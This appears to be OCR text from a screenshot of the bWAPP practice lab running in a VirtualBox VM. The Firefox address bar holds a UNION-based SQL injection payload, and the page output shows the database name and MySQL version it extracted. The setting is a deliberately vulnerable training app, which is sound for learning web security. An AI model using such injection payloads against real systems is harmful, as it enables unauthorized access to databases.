 BEE BOX2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.0.15/bWAPP/sqli_1.php?title=test' UNION SELECT 1, database(), version(), 4, 5, 6, 7-- &action=sea
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Log
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
bWAPP 5.0.96-0ubuntu3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solu
Done
bWAPP - SQL Injectio... bee@bee-box: ~
CTRL DERECHA
19°C
Mayorm. nublado
Búsqueda